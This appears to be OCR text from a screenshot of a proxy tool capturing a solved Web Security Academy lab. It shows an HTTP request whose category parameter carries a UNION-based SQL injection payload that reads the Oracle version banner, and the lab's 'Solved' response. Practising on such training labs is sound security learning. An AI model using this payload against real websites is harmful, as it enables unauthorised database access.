 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'union+SELECT+banner,NULL+FROM+v$version-- HTTP/2
2 Host: 0a4e00ee03377c7a80b7ad37005300a3.web-security-academy.net
3 Cookie: session=YFRpkAL1gDCpps3QnZ07GiShrlhg7PO5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying
the database type and
version on Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Pets'union SELECT banner,NULL FROM v$version--